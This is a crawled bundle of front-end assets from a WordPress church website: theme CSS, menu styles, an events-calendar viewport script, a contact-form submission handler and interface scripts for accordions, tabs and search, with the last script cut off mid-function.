<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" id="contact-form-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/transformationhouse.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-contactform.js?ver=1.0" id="contact-form-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style-custom.css?ver=6.6.4
body_size: 20671
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #ffffff; } 
.top-navigation-wrapper{ background-color: #ff884d; } 
.logo-right-text, .logo-right-text a{ color: #ffffff; } 
.search-wrapper input[type="text"]{ color: #cccccc; } 
.search-wrapper input[type="text"]{ background-color: #515151; } 
.search-wrapper input[type="submit"]{ color: #ffffff; } 
.search-wrapper input[type="submit"]{ background: #0a0a0a; } 
div.search-wrapper .gdl-search-form{ background-color: #212121; } 
div.page-title-container .page-title{ color: #ffffff; } 
div.page-title-container .page-caption{ color: #ffffff; } 
div.page-header-overlay{ background-color: #6d6d6d; } 
.sf-menu li a{ color: #ffffff; } 
div.navigation-wrapper{ background-color: #ff884d; } 
div.navigation-wrapper{ border-color: #ff884d; } 
.sf-menu li a:hover{ color: #ffffff; } 
.sf-menu li a:hover{ background-color: #ff6519; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #ffffff; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ background-color: #ff884d; } 
.sf-menu li li{ background-color: #ff884d; } 
.sf-menu *{ border-color: #a0a0a0; } 
.sf-menu li li a, .sf-menu li.current-menu-item li a, .sf-menu li.current-menu-ancestor li a, .sf-menu li li.current-menu-item li a, .sf-menu li.current-post-ancestor li a{ color: #f9f9f9; } 
.sf-menu li li a:hover, .sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #1c1c1c; } 
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor a, .sf-menu li li.current-menu-ancestor li.current-menu-item a, .sf-menu li li.current-post-ancestor a{ color: #b5b5b5; } 
h1, h2, h3, h4, h5, h6{ color: #2b2b2b; } 
h3.gdl-header-title{ color: #262626; } 
html{ background-color: #ffffff; } 
body{ color: #505050; } 
a{ color: #0a0a0a; } 
a:hover{ color: #ff884d; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #4f4f4f; } 
.sidebar-wrapper a{ color: #595959; } 
.sidebar-wrapper a:hover{ color: #999999; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #222222; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper #twitter_update_list{ color: #a5a5a5; } 
div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
.tagcloud a{ background-color: #f5f5f5; } 
.footer-twitter-wrapper{ background-color: #ff884d; } 
.footer-twitter-wrapper{ color: #ffffff; } 
.footer-twitter-wrapper a{ color: #ffffff; } 
.footer-wrapper a{ color: #ededed; } 
.footer-wrapper a:hover{ color: #a8a8a8; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #0a0a0a; } 
.footer-wrapper, .footer-wrapper table th{ color: #2d2d2d; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #ffffff; } 
div.footer-wrapper{ background-color: #ff884d; } 
div.footer-wrapper *{ border-color: #ffffff; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #a3a3a3; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #f4f4f4; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #ffffff; } 
.footer-wrapper .contact-form-wrapper button{ color: #303030; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #ffffff; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #2d2d2d; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #191919; } 
div.footer-wrapper .copyright-border{ border-top-color: #ffffff; } 
div.footer-wrapper .copyright-border{ border-bottom-color: #ffffff; } 
.copyright-wrapper{ color: #ffffff; } 
div.copyright-scroll-top{ background-color: #4c4c4c; } 
h2.gdl-slider-title{ color: #ffffff; } 
h2.gdl-slider-title{ background-color: #734573; } 
div.gdl-slider-inner-caption{ color: #ffffff; } 
div.gdl-slider-inner-caption{ background: #000000; } 
.ls-kingpower .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
.flex-carousel.carousel-included{ background-color: #000000; } 
div.under-slider-sermon-wrapper{ background-color: #f4f4f4; } 
div.under-slider-sermon .latest-sermon-head{ color: #734573; } 
div.under-slider-sermon .sermon-title a, div.under-slider-sermon .sermon-info{ color: #3d3d3d; } 
h1.stunning-text-title{ color: #ffffff; } 
.stunning-text-caption{ color: #ffffff; } 
.stunning-text-wrapper{ background-color: #0a0000; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #000000; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #ff884d; } 
div.blog-info-wrapper, div.blog-info-wrapper a, div.gdl-blog-full .blog-comment a{ color: #878787; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #ff671b; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #ff884d; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #734573; } 
.portfolio-item .portfolio-context .portfolio-title a{ color: #393939; } 
.portfolio-item .portfolio-context:hover .portfolio-title a{ color: #734573; } 
ul.portfolio-item-filter li a{ color: #111111; } 
.portfolio-item .portfolio-context .portfolio-tag a, .portfolio-item .portfolio-context .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .portfolio-context:hover .portfolio-tag a, .portfolio-item .portfolio-context:hover .portfolio-tag{ color: #aaaaaa; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #000000; } 
div.single-portfolio .port-nav a, div.gdl-carousel-testimonial .testimonial-navigation a, div.event-carousel-wrapper .event-nav, div.gdl-carousel-personnal .personnal-navigation div{ background-color: #f2f2f2; } 
div.upcoming-event-wrapper, div.upcoming-event-wrapper a{ color: #ffffff; } 
div.upcoming-event-wrapper{ background-color: #ff884d; } 
div.upcoming-event-time .time-box{ color: #2d2d2d; } 
div.upcoming-event-time .time-box{ background-color: #ffffff; } 
.event-title a{ color: #282828; } 
.event-info{ color: #ffffff; } 
.event-info{ background-color: #ff884d; } 
.event-info{ border-color: #ffffff; } 
div.single-event .event-info-wrapper{ color: #505050; } 
div.single-event .event-info-wrapper{ background-color: #f4f4f4; } 
div.jp-audio .jp-play-bar, div.jp-audio .jp-volume-bar-value{ background-color: #ff671b; } 
.sermon-title, .sermon-title a{ color: #ff671b; } 
div.sermon-info, div.sermon-info a{ color: #8c8c8c; } 
div.sermon-widget .sermon-title a, div.recent-sermon-widget .sermon-title a{ color: #000000; } 
div.price-item .price-tag{ color: #404040; } 
div.price-item .price-tag .price-suffix{ color: #a5a5a5; } 
div.price-item .price-tag{ background-color: #fafafa; } 
div.price-item .price-tag{ border-color: #ffffff; } 
div.price-item{ color: #868686; } 
div.price-item .price-button{ background-color: #5b5b5b; } 
div.price-item .price-button{ color: #ffffff; } 
div.best-price .price-tag, div.best-price .price-tag .price-suffix{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #734573; } 
div.best-active{ border-top-color: #734573; border-bottom-color: #734573; } 
div.price-item .price-button{ background-color: #734573; } 
div.personnal-item{ background-color: #ffffff; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
div.personnal-item .personnal-title{ color: #353535; } 
div.personnal-item .personnal-thumbnail{ border-color: #734573; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
.personnel-carousel-item-wrapper{ background-color: #f5f5f5; } 
.personnel-carousel-item-wrapper .personnal-name{ color: #252525; } 
.personnel-carousel-item-wrapper{ color: #4e4e4e; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #111111; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ background-color: #eaeaea; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #cfcfcf; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #ff884d; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #ffffff; } 
h2.column-service-title{ color: #111111; } 
body *{ border-color: #e5e5e5; } 
.scroll-top{ color: #919191; } 
div.blog-media-wrapper, div.column-service-image, div.event-media-wrapper, div.event-map-wrapper, div.sermon-media-wrapper, div.portfolio-media-wrapper{ background-color: #f0f0f0; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #666666; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #575757; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #ff671b; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #fafafa; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #9d9d9d; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #eaeaea; } 
div.gdl-static-testimonial .testimonial-item{ color: #666666; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #e2e2e2; } 
div.gdl-static-testimonial .testimonial-info{ color: #a8a8a8; } 
.logo-wrapper img{ max-width: 260px; } 
.logo-wrapper{ padding-top: 10px; padding-bottom: 30px; } 
div.logo-right-text{ padding-top: 40px; } 
div.gdl-top-slider{ min-height: 200px; } 
h1.gdl-header-title{ font-size: 21px; } 
div.navigation-wrapper{ font-size: 12px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title{ font-size: 16px; } 
h1{ font-size: 30px; } 
h2{ font-size: 25px; } 
h3{ font-size: 20px; } 
h4{ font-size: 18px; } 
h5{ font-size: 16px; } 
h6{ font-size: 15px; } 
body{ font-family: "Open Sans"; } 
h1, h2, h3, h4, h5, h6{ font-family: "Open Sans"; } 
.gdl-slider-title{ font-family: "Open Sans"; } 
h1.stunning-text-title{ font-family: "Open Sans"; } 
div.navigation-wrapper{ font-family: "Open Sans"; } 
.blog-info-wrapper i, .gdl-blog-medium .blog-tag i, .sermon-data i{ color: #333333; }
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/testimonial-quote.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-left.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/testimonial-quote@2x.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-left@2x.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-right@2x.png); } 
}
div.personnal-widget-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/personnal-widget-right.png); } 
div.custom-sidebar #searchsubmit{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/search-button.png) no-repeat center; } 
div.custom-sidebar ul li{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar ul li{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/personnal-widget-right.png); } 
div.copyright-scroll-top{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/copyright-back-to-top.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-left.png); } 
div.gdl-twitter-navigation .next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.copyright-scroll-top{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/copyright-back-to-top@2x.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-left@2x.png); } 
div.gdl-twitter-navigation .next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-right@2x.png); } 
}
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #595959; background-color: #ffffff; border-color: #e3e3e3; -webkit-box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; } 
.page-id-70 .page-title-container .page-title{display:none;}

div.page-title-container .page-caption
{
font-style:normal;
  font-size: 25px;
  line-height: 25px;
  font-weight: bold;
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 10px;
  display: inline-block;
  text-transform: uppercase;

}
.gdl-footer-2 {width:25%; margin:0 auto; padding-left:50px;  }
div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
div.gdl-carousel-testimonial .testimonial-navigation, div.event-carousel-wrapper .event-nav-wrapper,
div.gdl-carousel-personnal .personnal-navigation{ background-color: #ffffff; }
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
div.under-slider-sermon-wrapper{ 
background: -ms-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -moz-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f4f4f4));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f8f8f8, endColorstr=#f4f4f4);
}
div.gdl-carousel-testimonial .testimonial-content{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.single div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.archive div.page-header-wrapper, body.search div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.error404 div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }


--- FILE ---
content_type: text/css
request_url: https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/superfish.css?ver=6.6.4
body_size: 1680
content:
ul.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
ul.sf-menu { line-height: 1; text-transform: uppercase; }
ul.sf-menu li { float: left; position: relative; }
ul.sf-menu li:hover { visibility: inherit; } /* fixes IE7 'sticky bug' */
ul.sf-menu li a { padding: 15px 25px; line-height: 24px; text-decoration:none;
	display: block; position: relative; font-weight: bold; }

/*--- sub menu ---*/
ul.sf-menu li:hover ul,
ul.sf-menu li.sfHover ul { left: 0; z-index: 101; top: 46px; padding-top: 15px; }
ul.sf-menu li.sfHover ul li:first-child{ padding-top: 5px; 
	-webkit-border-radius: 3px 3px 0px 0px; 
	-moz-border-radius: 3px 3px 0px 0px; 
	border-radius: 3px 3px 0px 0px; }
ul.sf-menu li.sfHover ul li:first-child a{ border-top-width: 0px; }
ul.sf-menu li.sfHover ul li:last-child{ padding-bottom: 5px;
	-webkit-border-radius: 0px 0px 3px 3px; 
	-moz-border-radius: 0px 0px 3px 3px; 
	border-radius: 0px 0px 3px 3px; }
ul.sf-menu li.sfHover ul ul{ padding-top: 0; }

ul.sf-menu ul { text-align: left; text-transform: none; }
ul.sf-menu ul { position: absolute; top: -999em;width: 10em; }/* left offset of submenus need to match (see below) */
ul.sf-menu ul li { width: 100%; padding: 0px 0px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul,
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul{ top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul,
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul { left: 10em; top: -1px; } /* match ul width */

ul.sf-menu li li:last-child{ border: 0px; }
ul.sf-menu li li a{ line-height: auto; height: auto; padding: 0px 15px; font-weight: normal; }
div.navigation-wrapper ul.sf-menu ul li a{ padding: 5px 0px; margin: 0px 15px; background: none;
	border-top-width: 1px; border-top-style: solid; }


--- FILE ---
content_type: application/javascript
request_url: https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629
body_size: 1011
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.viewport={},function(e,t){"use strict";const n=e(window),i=e(document);t.options={MOBILE_BREAKPOINT:tribe.events.views.breakpoints.breakpoints.medium||768},t.setViewport=function(e){let n=e.data("tribeEventsState");n||(n={}),n.isMobile=e.outerWidth()<t.options.MOBILE_BREAKPOINT,e.data("tribeEventsState",n)},t.handleResize=function(e){const n=e.data.container;t.setViewport(n),n.trigger("resize.tribeEvents")},t.unbindEvents=function(e){n.off("resize",t.handleResize)},t.bindEvents=function(e){n.on("resize",{container:e},t.handleResize)},t.deinit=function(e,n,i){const s=e.data.container;t.unbindEvents(s),s.off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,n,i,s){t.bindEvents(i),t.setViewport(i),i.on("beforeAjaxSuccess.tribeEvents",{container:i},t.deinit)},t.ready=function(){i.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.viewport),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.viewport={};

--- FILE ---
content_type: application/javascript
request_url: https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-contactform.js?ver=1.0
body_size: 1446
content:
jQuery(document).ready(function(){
	jQuery("form.gdl-contact-form").submit(function(){
		var the_form = jQuery(this);
		var error = false;
		
		jQuery(this).find('#sending-result').slideUp(200);
		jQuery(this).find('.require-field').each(function(){
			if(jQuery.trim(jQuery(this).val()) == '') {
				error = true;
				jQuery(this).siblings('.error').slideDown(200);
			}else if(jQuery(this).hasClass('email')) {
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
					error = true;
					jQuery(this).siblings('.error').slideDown(200);
				}else{
					jQuery(this).siblings('.error').slideUp(200);
				}
			}else{
				jQuery(this).siblings('.error').slideUp(200);
			}
		});
		
		if(error) return false;
		
		jQuery(this).find('.contact-loading').fadeIn();
		
		var send_data = jQuery(this).serialize();
		jQuery.post(MyAjax.ajaxurl, 'action=submit_contact_form&' + send_data, function(data){
			the_form.find('.contact-loading').fadeOut();
			if( data.success == '1' ){
				the_form.find('input[type="text"], textarea').val('');
				the_form.find('#sending-result div').each(function(){
					jQuery(this).html(data.value);
					jQuery(this).removeClass('red').addClass('green');
					jQuery(this).parent().slideDown(200);
				});
			}else{
				the_form.find('#sending-result div').each(function(){
					jQuery(this).html(data.value);
					jQuery(this).removeClass('green').addClass('red');
					jQuery(this).parent().slideDown(200);
				});
			}
			
		}, 'json');
		
		
		return false;
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-scripts.js?ver=1.0
body_size: 7172
content:
jQuery(document).ready(function(){
	
	// Search Default text
	jQuery('.search-text input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	

	// Social Hover
	jQuery("#gdl-social-icon .social-icon").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Accordion
	var gdl_accordion = jQuery('ul.gdl-accordion');
	gdl_accordion.find('li').not('.active').each(function(){
		jQuery(this).children('.accordion-content').css('display', 'none');
	});
	gdl_accordion.find('li').click(function(){
		if( !jQuery(this).hasClass('active') ){
			jQuery(this).addClass('active').children('.accordion-content').slideDown();
			jQuery(this).siblings('li').removeClass('active').children('.accordion-content').slideUp();
		}
	});
	
	// Toggle Box
	var gdl_toggle_box = jQuery('ul.gdl-toggle-box');
	gdl_toggle_box.find('li').not('.active').each(function(){
		jQuery(this).children('.toggle-box-content').css('display', 'none');
	});
	gdl_toggle_box.find('li').click(function(){
		if( jQuery(this).hasClass('active') ){
			jQuery(this).removeClass('active').children('.toggle-box-content').slideUp();
		}else{
			jQuery(this).addClass('active').children('.toggle-box-content').slideDown();
		}
	});	
	
	// Tab
	var gdl_tab = jQuery('div.gdl-tab');
	gdl_tab.find('.gdl-tab-title li a').click(function(e){
		if( jQuery(this).hasClass('active') ) return;
		
		var data_tab = jQuery(this).attr('data-tab');
		var tab_title = jQuery(this).parents('ul.gdl-tab-title');
		var tab_content = tab_title.siblings('ul.gdl-tab-content');
		
		// tab title
		tab_title.find('a.active').removeClass('active');
		jQuery(this).addClass('active');
		
		// tab content
		tab_content.children('li.active').removeClass('active').css('display', 'none');
		tab_content.children('li[data-tab="' + data_tab + '"]').fadeIn(function(){
			jQuery(window).trigger('resize');
		}).addClass('active');
		
		e.preventDefault();
	});
	
	// Scroll Top
	jQuery('div.scroll-top').click(function() {
		jQuery('html, body').animate({ scrollTop:0 }, { duration: 600, easing: "easeOutExpo"});
		return false;
	});
	
	// Blog Hover
	jQuery(".blog-media-wrapper.gdl-image img, .port-media-wrapper.gdl-image img, .gdl-gallery-image img").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Port Hover
	jQuery(".portfolio-item .portfolio-media-wrapper.gdl-image").hover(function(){
			jQuery(this).children('a.hover-wrapper').animate({ opacity: 1 });
	}, function(){
			jQuery(this).children('a.hover-wrapper').animate({ opacity: 0 });
	});
	
	// Search Box
	var search_button = jQuery("#gdl-search-button");
	search_button.click(function(){
		if(jQuery(this).hasClass('active')){
			jQuery(this).removeClass('active');
			jQuery(this).siblings('.search-wrapper').slideUp(200);
		}else{
			jQuery(this).addClass('active');
			jQuery(this).siblings('.search-wrapper').slideDown(200);
		}
		return false;
	});
	jQuery("#gdl-search-button, .search-wrapper").click(function(e){
		if (e.stopPropagation){ e.stopPropagation();
		}else if(window.event){ window.event.cancelBubble = true; }
	});
	jQuery(document).click(function(){
		search_button.removeClass('active');
		search_button.siblings('.search-wrapper').slideUp(200);			
	});		
	
	// JW Player Responsive
	responsive_jwplayer();
	function responsive_jwplayer(){
		jQuery('[id^="jwplayer"][id$="wrapper"]').each(function(){
			var data_ratio = jQuery(this).attr('data-ratio');
			if( !data_ratio || data_ratio.length == 0 ){
